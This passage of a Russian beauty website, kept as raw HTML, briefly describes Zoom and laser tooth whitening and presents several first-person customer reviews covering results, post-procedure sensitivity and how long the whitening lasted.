лазерным облучением. Наибольшее распространение получили технологии отбеливания:</p><p style="text-align: left;"><strong> Фотоотбеливание</strong> <strong>«</strong><strong>Zoom</strong><strong>»</strong> (активный состав геля – 20 процентов перекиси водорода и 30 процентов пероксида карбамида; активатор – лампа интенсивного ультрафиолетового излучения);</p><p style="text-align: left;"><strong>Лазерное отбеливание </strong>(активные вещества те же, но катализатором и усилителем их действия выступает не ультрафиолет, а диодный лазер).</p><p style="text-align: left;">Как в первом, так и во втором случае важен чёткий контроль за процедурой, чтобы не допустить ожога мягких тканей полости рта, который может нанести как сам химический агент, так и излучение для усиления его действия. Конечно, химическое отбеливание даёт гораздо более заметный результат, чем механическое, осветляя оттенок зубов не на два тона, а на 4-8 тонов. Это и понятно: воздействие идёт уже не поверхностное, а глубинное, на верхний слой зубной эмали.</p><h2 style="text-align: left;"><span class="ez-toc-section" id="i-2">Отбеливание зубов – отзывы до и после этого с фото</span></h2><div class="flat_ads_block" id="flat_ads_block_id_37"><div class="wrap_flat_ads_block"><div id="content_rb_17170" class="content_rb" data-id="17170"></div>
<div style="margin-bottom: 20px;"></div></div></div><div class="flat_ads_block" id="flat_ads_block_id_5"><div class="wrap_flat_ads_block"><div id="content_rb_5990" class="content_rb" data-id="5990"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;">Это теория.  А как обстоит дело на практике? Рассмотрим отзывы на отбеливание зубов от людей, попробовавших на своём опыте достоинства и недостатки различных методов.</p><p style="text-align: left;"><em>«В очередной раз обратилась за медпомощью в одну из платных клиник, в которой периодически обследуюсь и привожу в порядок полость рта. Мне нужно было поставить пломбы сразу на несколько зубов. После успешного, как всегда, лечения зубов стоматолог меня ненавязчиво убедил пройти процедуру фото-отбеливания. Я посомневалась было, но согласилась. Врач и фирма проверенная, внушающие доверие, я уже не раз туда обращалась. Сама процедура занимает примерно полчаса. Берут капу, выдавливают туда гель и распределяют по всей капе, дают очки, открывают широко рот и одевают капу, приминая её к зубам, чтобы гель как бы «прилип» к зубам. На каждый зуб светят специально лампой. Проходит как бы три таких сета по десять минут. Сама процедура не болезненная (по крайней мере была для меня, но вот потом… Потом пришлось плохо. Погода была холодная, и выйдя на улицу я сразу же резко почувствовала каждый свой зуб, в прямом смысле этого слова. И после этой процедуры зубы у меня стали чрезвычайно чувствительные, реагирующие на любой внешний раздражитель, даже на резкие громкие звуки. Но особенно – на что-то холодное. Это, конечно, не боль, но всё равно жутко неприятное чувство. А так внешний вид стал, конечно заметно лучше и белее, чем до процедуры. Но всё равно, советую всем без большой необходимости фото-отбеливание себе не делать.»</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16425" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-03.jpg" alt="отзывы на отбеливание зубов" width="501" height="468" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-03.jpg 600w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-03-768x716.jpg 768w" sizes="(max-width: 501px) 100vw, 501px" /></p><p style="text-align: left;"><em>«Я сделала ЗУМ-отбеливание перед самым главным для каждой девушки днём в жизни – перед свадьбой. На свадьбу и так очень много расходов, поэтому внесла туда и ещё один пунктик. Зубы у меня не сказать что оченьзапущенные, но желтоватые, конечно. Сама процедура довольно терпимая и не такая уж долгая. Просто в несколько заходов обрабатывают тебе зубы специальной пастой и просвечивают УФ-лампой. Это длится в несколько заходов, и челюсть успевает немного отойти от необходимости сидеть с разинутым ртом. И вот когда по окончании всего действия мне предъявили в зеркале мои зубки, то я просто обалдела! Мне показалось, что они даже неестественно белые! Первое время даже, видя своё отражение в зеркалах, мне казалось, что зубы очень сильно бросаются в глаза. Конечно, широко и уверенно улыбаться белоснежными зубками – это просто непередаваемое удовольствие. Теперь о минусах. Когда я готовилась и читала отзывы, то была готова к тому, что зубы поболят первые несколько дней после процедуры, и запаслась обезболивающими. Да только это была не боль! А какая-то супер и гипер чувствительность зубов ко всему на свете. Это адское просто ощущение, охота лезть на стенку, и спать толком нельзя. Но потом ничего, прошло и забылось. Ну и второй минус – этот эффект не навсегда. Вот у меня прошло около трёх лет, и зубы опять вернулись к своему желтоватому виду.»</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16426" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-04.jpg" alt="отзывы на отбеливание зубов" width="485" height="364" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-04.jpg 450w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-04-768x576.jpg 768w" sizes="(max-width: 485px) 100vw, 485px" /></p><p style="text-align: left;"><em>«Польстилась на скидку по купону и сделала себе ультразвуковое отбеливание зубов «AirFlow». Прикол в том, что вообще-то эту процедуру можно сделать бесплатно, если у тебя есть ОМС-полис, СНИЛС и паспорт гражданина РФ. Она входит а в перечень. Но я, как самая умная, отправилась в платную клинику, которая не входит в списки по оплате через ОМС. Сама процедура, скажу я вам, очень мерзкая, а учитывая мою супер-чувствительность передних зубов, мне предложили после моих первых же воплей сделать анестезию. Я, разумеется, согласилась. Само отбеливание оставило неприятные воспоминания. Те же самые звуки «бормашины», и похожие манипуляции, только без проникновения внутрь самих зубов. Но в принципе терпимо, особенно с обезболивающим. Я отбеливала «зону улыбки». У меня до этого был сильный зубной камень на нижнем ряду. Результат очень и очень порадовал. Идеально белоснежные зубки, никаких следов камня. Исчез и налет от кофе и сигарет на внутренних сторонах передних зубов.»</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16427" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-05.jpg" alt="отзывы на лазерное отбеливание зубов" width="492" height="747" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-05.jpg 711w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-05-768x1166.jpg 768w" sizes="(max-width: 492px) 100vw, 492px" /></p><h3 style="text-align: left;"><span class="ez-toc-section" id="i-3">Отзывы с фото до и после лазерного отбеливания зубов</span></h3><p style="text-align: left;"><em>«Я никогда не могла похвастать белизной зубов (желтизна у меня с детства), поэтому давно уже мечтала сделать отбеливание. Но всегда мешали недостаток денег и страх испортить эмаль от этой процедуры (типа убивающей минералы зубов и т.п.). Однако, начитавшись о лазерном отбеливании, которое наносит менее вреда эмали,  да ещё и не только снимает приобретённый налет, но и «подкрашивает» эмаль, решилась. Ну, и информация об акции и скидках меня замотивировала. Так как зубы у меня все здоровые, мне сделали их гигиеническую чистку и сразу направили на отбеливание. Неприятным сюрпризом стало, что процедура заняла без малого целых полтора часа, хотя в интернете обещали тридцать минут. Очень нелегко сидеть с растянутым ртом всё это время. Врач сперва полирует тебе зубы пастой, а потом наносит на десна защитный гель, далее на зубы – сам активный гель, на который воздействует лазером затем и удаляет его. Эту процедуру мне проделывали несколько раз, а затем нанесли защитный, уже укрепляющий гель на поверхность эмали, и всё! Наконец-то! Сначала о минусах: дёсны обжигаются, даже несмотря на защитный гель и аккуратное нанесение. Но это временно, проходит потом. Чувствительность зубов ко всему – холодному, горячему, даже к звукам повышается в 1000 раз и проходит это не скоро. Ну и у меня на зубах проступили кое-где непрозрачные пятнышки. Врач сказал, что это мы пересушили эмаль, она напитается слюной и пройдёт через несколько дней. Так и произошло. А плюс один, и он все минусы перевешивает. Белоснежная улыбка, уверенная и ослепительная! Это такое удовольствие! Глядя в зеркало, я и не вспоминаю теперь о нескольких днях неприятных ощущений.»</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16428" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-06.jpg" alt="отзывы на лазерное отбеливание зубов" width="497" height="331" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-06.jpg 600w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-06-768x512.jpg 768w" sizes="(max-width: 497px) 100vw, 497px" /></p><p style="text-align: left;"><em>«Делала лазерное отбеливание «зоны улыбки» (по 10 зубов вверху и внизу – шире мне не улыбнуться). Главное – эффект есть, и долговременный эффект! Хотя врач и предупредил, что он не навсегда, у кого как: на год или на два продержится. Но оно того стоит. Я решила не экономить на здоровье и обратилась в дорогую клинику, чтоб не испортить себе зубы. Делали в два приёма: сперва глубокая чистка, а на следующий день – лазер. Чистка прошла не очень… я сидела в кресле и понимала, что сейчас откушу палец стоматологу… больно. Отодвигали дёсна, зачем-то. Сам раствор для чистки очень щипет за язык, внутри щёк и вообще за всю полость. Вечером зубы неприятно реагировали на воду, пасту, трение, но утром уже восстановились. На самом отбеливании вообще ничего не чувствовала. Неприятно только было сидеть с разинутым ртом, зафиксированным такой штукой, чтоб он не захлопнулся и чтоб губы с языком не мешали отбеливанию. Несколько раз по 15 минут я так героически продержалась. Но результат понравился! Улыбаюсь теперь в два раза чаще и с огромным удовольствием. Была готова к болям от повышения чувствительности зубов, но этого не случилось, к моей большой радости. Хотя процедура не из дешёвых, но стоит того, поверьте!»</em></p><div class="flat_ads_block" id="flat_ads_block_id_21"><div class="wrap_flat_ads_block"><div id="content_rb_5999" class="content_rb" data-id="5999"></div>
<div style="margin-bottom: 20px;"></div></div></div><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16429" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-07.jpg" alt="отзывы с фото до и после лазерного отбеливания зубов" width="487" height="179" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-07.jpg 430w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-07-768x282.jpg 768w" sizes="(max-width: 487px) 100vw, 487px" /></p><p style="text-align: left;"><em>«Я реалистка и понимаю, что у звёзд – сантехника вместо зубов. Потому что добиться такой идеальной белизны можно только винирами или вставными керамическими зубиками а-ля Голливуд. Но желтизну своей эмали убрать очень хотелось. Особенно после того, как подружка это сделала, и получилось отлично. О процедуре особенно рассказать нечего: отбеливают зубы за три мини-цикла-«захода». Наносят гель на них, наводят в рот лампу и ты сидишь так минут пятнадцать. И так три раза. У меня зубы были довольно сильно жёлтыми, и я даже не ожидала, что они окажутся настолько белыми. Когда мне дали зеркало, я просто не поверила своим глазам. Однако послушайте доброго совета: в хорошо освещённом кабинете стоматолога, да на фоне изоляции дёсен зубы выглядят гораздо белее, чем на самом деле. К тому же, будет «эффект отката» через несколько недель. Поэтому делайте отбеливание лазером «с запасом». А то я уже много раз слышала, что врачи поддакивают: дескать 2х заходов достаточно вместо 3х (оплаченных вами, между прочим!). Дескать, неестественно белые, «унитазные» зубы получатся. Это неправда. Я клюнула на это и жалею, что ограничилась двумя «заходами». Потому что эффект получился неидеальный, особенно после нескольких недель!»</em></p><p style="text-align: left;">
<img data-flat-attr="yes" class="aligncenter wp-image-16430" src="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08.jpg" alt="отбеливание зубоов – отзывы до и после этого с фото" width="503" height="503" srcset="https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08.jpg 960w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08-140x140.jpg 140w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08-300x300.jpg 300w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08-768x768.jpg 768w, https://kandeleria.ru/wp-content/uploads/2016/11/otbelivnie-zubov-otzyvy-s-foto-do-i-posle-08-1024x1024.jpg 1024w" sizes="(max-width: 503px) 100vw, 503px" /></p><div class="flat_ads_block" id="flat_ads_block_id_30"><div class="wrap_flat_ads_block"><script>sl('10,60,100,105,118,32,105,100,61,34,99,111,110,116,101,110,116,95,114,98,95,49,52,52,54,50,34,32,99,108,97,115,115,61,34,99,111,110,116,101,110,116,95,114,98,34,32,100,97,116,97,45,105,100,61,34,49,52,52,54,50,34,62,60,47,100,105,118,62,10')</script></div></div><p style="text-align: left;">Мы представили вам самые развёрнутые мнение на различные виды отбеливания зубов. Какой способ предпочтителен для вас, решать только вам самим!</p><div class="flat_ads_block" id="flat_ads_block_id_22"><div class="wrap_flat_ads_block"><div id="content_rb_6004" class="content_rb" data-id="6004"></div>
<div style="margin-bottom: 20px;"></div><center><div id="content_rb_6874" class="content_rb" data-id="6874"></div>
<div style="margin-bottom: 20px;"></div></center></div></div>
<div class="flat_ads_block" style="padding-bottom:0px;position:fixed;top:calc(100% + 22px);transform-origin:center;transform:translateY(0) translateX(-50%);transition:all 1s ease;z-index:998;left:50%;" id="flat_ads_block_id_20"><div class="flat_slide_cross"></div></div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}.bottom_slide_flat_panel{transform:translateY(calc(-100% - 22px)) translateX(-50%)!important}#flat_ads_block_id_20 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;right:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_20 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							<div class="flat_ads_block" style="bottom:0px;position:fixed;left:calc(100% + 22px);transform-origin:center;transform:translateX(0);transition:all 0.3s ease;z-index:998;" id="flat_ads_block_id_29"><div class="flat_slide_cross"></div><div class="wrap_flat_ads_block"><div id="content_rb_8441" class="content_rb" data-id="8441"></div></div>
<script type="text/javascript">
	function flat_jQuery_is_load_29(){
		var bool_flat_slide_panel = true;
		jQuery(window).scroll(function(){
			if(jQuery(this).scrollTop() > 3000 && bool_flat_slide_panel == true){
				jQuery("#flat_ads_block_id_29").addClass("left_slide_flat_panel");
			}else{
				jQuery("#flat_ads_block_id_29").removeClass("left_slide_flat_panel");
			}
		});
		jQuery('body').on('click','#flat_ads_block_id_29 .flat_slide_cross',function(e){
			jQuery("#flat_ads_block_id_29").removeClass("left_slide_flat_panel");
			bool_flat_slide_panel = false;
		});
	}
	function flat_jQuery_loading_29(){
		if(window.jQuery){
			flat_jQuery_is_load_29();
		}else{
			setTimeout(function() { flat_jQuery_loading_29() }, 50);
		}
	}
	flat_jQuery_loading_29();
</script>
						</div>
							<style>.left_slide_flat_panel{transform:translateX(calc(-100% - 22px))!important}.right_slide_flat_panel{transform:translateX(calc(100% + 22px))!important}#flat_ads_block_id_29 .flat_slide_cross{position:absolute;width:22px;height:22px;top:-10px;left:-10px;z-index:1;background:#000 url([data-uri]) no-repeat center / cover;cursor:pointer;border-radius:100%;}#flat_ads_block_id_29 .flat_slide_cross:hover{background:#444 url([data-uri]) no-repeat center / cover}</style>
							 
          
 <div class="clear"></div>
 
  <div class="clear"></div>
   
<!-- root -->
<div class="entry-footer">
	<span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
	<span class="entry-meta__views" title="Views"><span class="fa fa-eye"></span> 11&nbsp;151 просмотров</span>
</div>
<div class="b-share b-share--post">
	<div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
		<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%82%D0%B1%D0%B5%D0%BB%D0%B8%D0%B2%D0%BD%D0%B8%D0%B5+%D0%B7%D1%83%D0%B1%D0%BE%D0%B2+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D1%81+%D1%84%D0%BE%D1%82%D0%BE+%D0%B4%D0%BE+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5&url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html&text=%D0%9E%D1%82%D0%B1%D0%B5%D0%BB%D0%B8%D0%B2%D0%BD%D0%B8%D0%B5+%D0%B7%D1%83%D0%B1%D0%BE%D0%B2+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D1%81+%D1%84%D0%BE%D1%82%D0%BE+%D0%B4%D0%BE+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5"></span>
		<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%82%D0%B1%D0%B5%D0%BB%D0%B8%D0%B2%D0%BD%D0%B8%D0%B5+%D0%B7%D1%83%D0%B1%D0%BE%D0%B2+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D1%81+%D1%84%D0%BE%D1%82%D0%BE+%D0%B4%D0%BE+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
		<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%82%D0%B1%D0%B5%D0%BB%D0%B8%D0%B2%D0%BD%D0%B8%D0%B5+%D0%B7%D1%83%D0%B1%D0%BE%D0%B2+%E2%80%93+%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B+%D1%81+%D1%84%D0%BE%D1%82%D0%BE+%D0%B4%D0%BE+%D0%B8+%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20https%3A%2F%2Fkandeleria.ru%2Fbeauty-and-care%2Fotbelivnie-zubov-otzyvy-s-foto-do-i-posle.html"></span>
</div>

<div class="similar-posts text-only"><div class="h2">Рекомендуем прочитать:</div><div class="similar-post" data-href="https://kandeleria.ru/beauty-and-care/chyornaya-maska-ot-pryshhej-v-domashnih-usloviyah.html"><div class="similar-post-title"><a href="https://kandeleria.ru/beauty-and-care/chyornaya-maska-ot-pryshhej-v-domashnih-usloviyah.html">Чёрная маска от прыщей в домашних условиях</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/beauty-and-care/poloski-dlya-otbelivaniya-zubov-crest-3d-white-i-blendamed-otzyvy.html"><div class="similar-post-title"><a href="https://kandeleria.ru/beauty-and-care/poloski-dlya-otbelivaniya-zubov-crest-3d-white-i-blendamed-otzyvy.html">Полоски для отбеливания зубов Crest 3D White и Блендамед – отзывы</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/beauty-and-care/krem-ot-morshhin-otzyvy.html"><div class="similar-post-title"><a href="https://kandeleria.ru/beauty-and-care/krem-ot-morshhin-otzyvy.html">Крем от морщин – отзывы</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/beauty-and-care/maska-ot-chyornyh-tochek-v-domashnih-usloviyah.html"><div class="similar-post-title"><a href="https://kandeleria.ru/beauty-and-care/maska-ot-chyornyh-tochek-v-domashnih-usloviyah.html">Чёрная маска от чёрных точек в домашних условиях</a></div></div><div class="similar-post" data-href="https://kandeleria.ru/beauty-and-care/otbelivanie-zubov-v-domashnih-usloviyah.html"><div class="similar-post-title"><a href="https://kandeleria.ru/beauty-and-care/otbelivanie-zubov-v-domashnih-usloviyah.html">Отбеливание зубов в домашних условиях</a></div></div></div>

<div class="comments-box"> <a name="comments" id="comments"></a>

  
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/beauty-and-care/otbelivnie-zubov-otzyvy-s-foto-do-i-posle.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://kandeleria.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				</form><form action="https://kandeleria.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url comment-form-attachment"><label for="attachment">Можете загрузить фотку<small class="attachmentRules">&nbsp;&nbsp;(Разрешенные типы файлов: <strong>jpg, gif, png</strong>, максимальный размер файла: <strong>2MB.</strong></small></label></p><p class="comment-form-url comment-form-attachment"><input id="attachment" name="attachment" type="file" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='16422' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="captchafree" name="captchafree" value="" />
<script type="text/javascript">
//<![CDATA[
	function gethash(){
		document.getElementById('captchafree').form.onsubmit = null;
		if(document.getElementById('submit')) document.getElementById('submit').value='Please wait...';
		var mysack = new sack("https://kandeleria.ru/wp-content/plugins/wp-captcha-free/captcha-free.php");
		mysack.execute = 1;
		mysack.method = 'POST';
		mysack.onError = function() { alert('Unable to get Captcha-Free Hash!') };
		mysack.setVar('post_id', 16422);
		mysack.runAJAX();
		return false;
	}
	function gothash(myhash){
		document.getElementById('captchafree').value = myhash;
		// Workaround for Wordpress' retarded choice of naming the submit button same as a JS function name >:-(
		document.getElementById('submit').click();
	}
	document.getElementById('captchafree').form.onsubmit = gethash;
//]]>
</script>
<noscript><p><strong>Please note:</strong> JavaScript is required to post comments.</p></noscript>
			</form>
			</div><!-- #respond -->
	
</div> 

 </div>
<!-- end // post-->
    
      
 </div>
     <!-- end // maincol-->

<div class="sidebar">
<div class="widget_text side-blok" id="custom_html-4">  <div class="widget_text inside"> <span class="side-title">Подпишитесь на наш канал</span> <div class="textwidget custom-html-widget"><a href="https://zen.yandex.ru/kandeleria" target="_blank"><img src="https://kandeleria.ru/wp-content/uploads/2018/10/yandex-zen.png" alt="Яндекс Дзен"></a></div></div></div> <div class="side-blok" id="text-33">  <div class="inside"> <span class="side-title">Подпишитесь</span> 			<div class="textwidget"><script type="text/javascript" src="//vk.com/js/api/openapi.js?101"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, wide: 1, width: "auto", height: "400", color1: 'FFFFFF', color2: '2B587A', color3: '99B2B7'}, 26870268);
</script></div>
		</div></div> <div class="side-blok" id="text-36">  <div class="inside">			<div class="textwidget"><div class="flat_ads_block" id="flat_ads_block_id_18"><div class="wrap_flat_ads_block"><div id="content_rb_7127" class="content_rb" data-id="7127"></div></div></div>
</div>
		</div></div> <div class="side-blok" id="nav_menu-4">  <div class="inside"> <span class="side-title">Категории</span> <div class="menu-levoe-menyu-container"><ul id="menu-levoe-menyu" class="menu"><li id="menu-item-16555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16555"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16556"><a href="https://kandeleria.ru/blog">Авторские блоги</a></li>
<li id="menu-item-16557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16557"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
<li id="menu-item-16558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16558"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
<li id="menu-item-16560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16560"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
<li id="menu-item-16564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16564"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
<li id="menu-item-16565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16565"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
<li id="menu-item-16566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16566"><a href="https://kandeleria.ru/recipes">Рецепты</a></li>
<li id="menu-item-16568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16568"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
<li id="menu-item-16569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16569"><a href="https://kandeleria.ru/theory">Теория</a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16570"><a href="https://kandeleria.ru/training">Тренировки</a></li>
<li id="menu-item-16571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16571"><a href="https://kandeleria.ru/success">Успех</a></li>
<li id="menu-item-16572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16572"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16573"><a href="https://kandeleria.ru/fitness-and-health">Фитнес и здоровье</a></li>
<li id="menu-item-16574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16574"><a href="https://kandeleria.ru/humour">Юмор</a></li>
</ul></div></div></div> <div class="side-blok" id="text-35">  <div class="inside">			<div class="textwidget">
</div>
		</div></div> <div class="widget_text side-blok" id="custom_html-3">  <div class="widget_text inside"><div class="textwidget custom-html-widget"><div class="flat_ads_block" id="flat_ads_block_id_19"><div class="wrap_flat_ads_block"><div id="content_rb_6875" class="content_rb" data-id="6875"></div></div></div></div></div></div>  </div><!-- end // sidebar -->  
<div class="clear"></div>
 </div>
<!-- end // container -->
<a id="backtop" href="#top"><i class="fa fa-arrow-circle-o-up"></i></a> 
  </div><!-- end // inner -->

<div class="credits">
 &copy; 2025 Бодибилдинг и фитнес &#8212; образ жизни успешных людей!&nbsp;&middot;&nbsp;
  Дизайн Goodwinpress.ru 
<br>
<a href="https://zhirunet.com" target="_blank" style="color:#fff;">zhirunet.com</a> &mdash; пожалуй, лучший сайт о похудении.
 </div><!-- end // credits -->
  <div class="clear"></div>
  
    <div id="mobilemenu">
<ul id="menu-verhnee-menyu-2" class="mobilemenu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13843"><a href="#">Категории</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13849"><a href="https://kandeleria.ru/training">Тренировки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13847"><a href="https://kandeleria.ru/nutrition">Питание</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13848"><a href="https://kandeleria.ru/supplements">Спортпит</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13850"><a href="https://kandeleria.ru/success">Успех</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13854"><a href="https://kandeleria.ru/theory">Теория</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13851"><a href="https://kandeleria.ru/pharmacology">Фармакология</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16532"><a href="https://kandeleria.ru/beauty-and-care">Красота и уход</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13845"><a href="https://kandeleria.ru/motivation">Мотивация</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13846"><a href="https://kandeleria.ru/he-and-she">Он и она</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13844"><a href="https://kandeleria.ru/interview">Интервью / Биографии</a></li>
